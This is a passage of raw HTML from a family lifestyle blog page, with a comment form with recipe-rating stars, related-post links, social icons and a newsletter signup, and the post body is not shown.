</div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.balancingpieces.com/monday-funday-fresh-florida/"
    dc:identifier="https://www.balancingpieces.com/monday-funday-fresh-florida/"
    dc:title="Grocery Shopping And Meal Prepping"
    trackback:ping="https://www.balancingpieces.com/monday-funday-fresh-florida/trackback/" />
</rdf:RDF>-->
		<div class="clear"></div>
					</div>
</div>
<footer class="entry-footer"></footer><div class="clear"></div>
</div>
<h2 class="screen-reader-text">Reader Interactions</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/monday-funday-fresh-florida/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balancingpieces.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-1741000062">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-1741000062" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4313' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3df279fc45" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="93"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<div class="entry-nav wrapcontent">
            
        	<div class="navigate-previous leftnav">
                <span>Previous</span>
                <a href="https://www.balancingpieces.com/work-home-mom-morning-routine/">Work From Home Mom Morning Routine</a>
        	</div>
             	<div class="navigate-next rightnav">
            <span>Next</span>
            <a href="https://www.balancingpieces.com/the-feeding-independence-stage/">The Feeding Independence Stage</a>
            </div>
        
    <div class="clear"></div>
</div>		<div class="postdiv"></div>
		<div class="related-posts wrapcontent initial"><h3 class="widget-title"><span>You Might Also Like These:</span></h3>
						<div class="related-content one-fourth" >
					<a href="https://www.balancingpieces.com/no-bake-energy-balls/">
					<div class="related-thumbnail ">
					<span class="thumbnailwrap">
		<input class="jpibfi" type="hidden"><img width="775" height="450" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/06/No-Bake-Energy-Balls-1.jpg?resize=775%2C450&amp;ssl=1" class="nopin wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/06/No-Bake-Energy-Balls-1.jpg?w=775&amp;ssl=1 775w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/06/No-Bake-Energy-Balls-1.jpg?resize=300%2C174&amp;ssl=1 300w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/06/No-Bake-Energy-Balls-1.jpg?resize=768%2C446&amp;ssl=1 768w" sizes="auto, (max-width: 775px) 100vw, 775px" data-attachment-id="1265" data-permalink="https://www.balancingpieces.com/no-bake-energy-balls/no-bake-energy-balls-3/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/06/No-Bake-Energy-Balls-1.jpg?fit=775%2C450&amp;ssl=1" data-orig-size="775,450" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="No Bake Energy Balls" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/06/No-Bake-Energy-Balls-1.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/06/No-Bake-Energy-Balls-1.jpg?fit=775%2C450&amp;ssl=1" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/no-bake-energy-balls/" data-jpibfi-post-title="No Bake Energy Balls" data-jpibfi-src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/06/No-Bake-Energy-Balls-1.jpg?resize=775%2C450&amp;ssl=1" >					</span>
					<h3>No Bake Energy Balls</h3>
					</div>
					</a>
				</div>
						<div class="related-content one-fourth" >
					<a href="https://www.balancingpieces.com/4-ways-to-reduce-stress-holidays/">
					<div class="related-thumbnail ">
					<span class="thumbnailwrap">
		<input class="jpibfi" type="hidden"><img width="640" height="426" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/4-Ways-To-Reduce-Stress-Holidays-cover.png?resize=640%2C426&amp;ssl=1" class="nopin wp-post-image" alt="4 Ways To Reduce Stress- Holidays" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/4-Ways-To-Reduce-Stress-Holidays-cover.png?w=640&amp;ssl=1 640w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/4-Ways-To-Reduce-Stress-Holidays-cover.png?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 640px) 100vw, 640px" data-attachment-id="7605" data-permalink="https://www.balancingpieces.com/4-ways-to-reduce-stress-holidays/4-ways-to-reduce-stress-holidays-cover/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/4-Ways-To-Reduce-Stress-Holidays-cover.png?fit=640%2C426&amp;ssl=1" data-orig-size="640,426" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4 Ways To Reduce Stress- Holidays" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/4-Ways-To-Reduce-Stress-Holidays-cover.png?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/4-Ways-To-Reduce-Stress-Holidays-cover.png?fit=640%2C426&amp;ssl=1" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/4-ways-to-reduce-stress-holidays/" data-jpibfi-post-title="4 Ways To Reduce Stress- Holidays" data-jpibfi-src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/11/4-Ways-To-Reduce-Stress-Holidays-cover.png?resize=640%2C426&amp;ssl=1" >					</span>
					<h3>4 Ways To Reduce Stress- Holidays</h3>
					</div>
					</a>
				</div>
						<div class="related-content one-fourth" >
					<a href="https://www.balancingpieces.com/beating-the-germs/">
					<div class="related-thumbnail ">
					<span class="thumbnailwrap">
		<input class="jpibfi" type="hidden"><img width="775" height="450" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/09/BEATING-THE-GERMS-COVER.jpg?resize=775%2C450&amp;ssl=1" class="nopin wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/09/BEATING-THE-GERMS-COVER.jpg?w=775&amp;ssl=1 775w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/09/BEATING-THE-GERMS-COVER.jpg?resize=300%2C174&amp;ssl=1 300w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/09/BEATING-THE-GERMS-COVER.jpg?resize=768%2C446&amp;ssl=1 768w" sizes="auto, (max-width: 775px) 100vw, 775px" data-attachment-id="1484" data-permalink="https://www.balancingpieces.com/beating-the-germs/beating-the-germs-cover/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/09/BEATING-THE-GERMS-COVER.jpg?fit=775%2C450&amp;ssl=1" data-orig-size="775,450" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BEATING THE GERMS" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/09/BEATING-THE-GERMS-COVER.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/09/BEATING-THE-GERMS-COVER.jpg?fit=775%2C450&amp;ssl=1" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/beating-the-germs/" data-jpibfi-post-title="Beating The Germs- Allergy Season" data-jpibfi-src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/09/BEATING-THE-GERMS-COVER.jpg?resize=775%2C450&amp;ssl=1" >					</span>
					<h3>Beating The Germs- Allergy Season</h3>
					</div>
					</a>
				</div>
						<div class="related-content one-fourth last" >
					<a href="https://www.balancingpieces.com/balancing-the-pieces-of-life/">
					<div class="related-thumbnail ">
					<span class="thumbnailwrap">
		<input class="jpibfi" type="hidden"><img width="800" height="800" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/Motherhood.png?resize=800%2C800&amp;ssl=1" class="nopin wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/Motherhood.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/Motherhood.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/Motherhood.png?resize=960%2C960&amp;ssl=1 960w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/Motherhood.png?zoom=2&amp;resize=800%2C800&amp;ssl=1 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="13401" data-permalink="https://www.balancingpieces.com/motherhood/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/Motherhood.png?fit=1707%2C2560&amp;ssl=1" data-orig-size="1707,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Motherhood" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/Motherhood.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/Motherhood.png?fit=683%2C1024&amp;ssl=1" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/balancing-the-pieces-of-life/" data-jpibfi-post-title="Balancing The Pieces of Life" data-jpibfi-src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/Motherhood.png?resize=800%2C800&amp;ssl=1" >					</span>
					<h3>Balancing The Pieces of Life</h3>
					</div>
					</a>
				</div>
		</div><div class="clear"></div>		</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><div id="sheshoppesco_widget-2" class="widget-odd widget-first widget-1 widget_1 widget_first widget_odd widget ssfade widget_sheshoppesco_widget">	
				<div class="about-me">
				
							<div class="frameaboutme">
									</div>
										<h3 class="widget-title widgettitle"><span>Let&#8217;s Get Social!</span></h3>					
						<div class="clear"></div>
			</div>		</div><div id="sheshoppesco_socialbutton_widget-3" class="widget-even widget-2 widget_2 widget_even widget ssfade widget_sheshoppesco_socialbutton_widget">
<div class="social-profiles mg">
			<a target="_blank" href="http://www.facebook.com/balancingpieces">
			<i  class="fa fa-facebook"></i>
		</a>
					<a target="_blank" href="https://vm.tiktok.com/TTPdrqMh7r/">
			<i  class="fab fa-tiktok"></i>
		</a>
				<a target="_blank" href="http://www.twitter.com/balancingpieces">
			<i  class="fa fa-twitter"></i>
		</a>
				<a target="_blank" href="http://www.instagram.com/balancingpieces">
			<i  class="fa fa-instagram"></i>
		</a>
				<a target="_blank" href="http://www.pinterest.com/balancingpieces">
			<i  class="fa fa-pinterest"></i>
		</a>
									<a target="_blank" href="https://m.youtube.com/channel/UChi_fT7dB4WtInlCjbidlcQ">
			<i  class="fa fa-youtube-play"></i>
		</a>
						<a href="mailto:mailto:balancingpieces@gmail.com">
			<i  class="fa fa-envelope-o"></i>
		</a>
	</div>
		</div><div id="search-2" class="widget-odd widget-3 widget_3 widget_odd widget ssfade widget_search"><h3 class="widget-title widgettitle"><span>Looking For Something?</span></h3><form class="search-form" method="get" action="https://www.balancingpieces.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-3">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-3" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.balancingpieces.com/?s={s}"></form></div><div id="enews-ext-6" class="widget-even widget-4 widget_4 widget_even widget ssfade enews-widget"><div class="enews enews-2-fields"><h3 class="widget-title widgettitle"><span>Never Miss A Post!</span></h3>			<form id="subscribeenews-ext-6" class="enews-form" action="https://form.flodesk.com/submit" method="post"
				 target="_blank" 				name="enews-ext-6"
			>
									<input type="text" id="subbox1" class="enews-subbox enews-fname" value="" aria-label="First Name" placeholder="First Name" name="FIRSTNAME" />								<input type="email" value="" id="subbox" class="enews-email" aria-label="E-Mail Address" placeholder="E-Mail Address" name="EMAIL"
																																			required="required" />
				<input type="text" name="name" style="display: none; background-image: url(https://t.flodesk.com/utm.gif?r=5fcfc15be1a58b0fe20ce853)">
<input type="hidden" name="submitToken" value="26d131c2090d4de2f2f5fd74c2434f9bf6b76d8297e455b5dce23ff9cc52766bd320744822d7190b7826f2bb71f39d141d975fdafe6c129865daf8a207e1fb44b806fc4da0a3f6d0ae84eab19b771b888e05c8b87e68ef85ae3f546f7b0bfff1">				<input type="submit" value="Subscribe" id="subbutton" class="enews-submit" />
			</form>
		</div></div><div id="sheshoppesco_promoboxes_widget-3" class="widget-odd widget-5 widget_5 widget_odd widget ssfade widget_sheshoppesco_promoboxes_widget"><div class="promo-boxes initial">
					 				<div class="item  first one-">
